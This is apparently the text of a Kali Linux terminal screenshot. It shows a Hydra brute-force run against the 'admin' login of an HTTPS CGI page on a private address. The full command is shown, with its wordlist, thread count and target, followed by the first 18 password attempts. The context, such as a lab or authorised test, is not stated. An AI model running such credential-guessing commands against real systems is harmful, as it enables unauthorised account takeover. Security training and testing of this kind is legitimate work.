 user@kali: ~
File Actions Edit View Help
┌──(user㉿kali)-[~]
└─$ hydra -s 444 -S -v -V -l admin -P /media/cdrom0/wordlist.txt -t 16 -m /cgi-bin/index.cgi 172.21.3.1 https-get
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-08 12:39:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 7777 login tries (l:1/p:7777), ~487 tries per task
[DATA] attacking http-gets://172.21.3.1:444/cgi-bin/index.cgi
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abacus" - 1 of 7777 [child 0] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abdomen" - 2 of 7777 [child 1] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abdominal" - 3 of 7777 [child 2] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abide" - 4 of 7777 [child 3] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abiding" - 5 of 7777 [child 4] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ability" - 6 of 7777 [child 5] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "ablaze" - 7 of 7777 [child 6] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "able" - 8 of 7777 [child 7] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abnormal" - 9 of 7777 [child 8] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abrasion" - 10 of 7777 [child 9] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abrasive" - 11 of 7777 [child 10] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abreast" - 12 of 7777 [child 11] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abridge" - 13 of 7777 [child 12] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abroad" - 14 of 7777 [child 13] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "abruptly" - 15 of 7777 [child 14] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "absence" - 16 of 7777 [child 15] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "absentee" - 17 of 7777 [child 7] (0/0)
[ATTEMPT] target 172.21.3.1 - login "admin" - pass "absently" - 18 of 7777 [child 0] (0/0)